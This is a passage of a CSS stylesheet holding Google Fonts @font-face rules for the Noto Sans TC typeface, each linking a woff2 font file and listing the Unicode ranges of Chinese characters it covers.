  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.32.woff2) format('woff2');
  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
